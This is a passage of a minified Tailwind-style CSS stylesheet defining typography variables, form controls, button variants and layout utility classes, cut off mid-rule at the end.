*)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 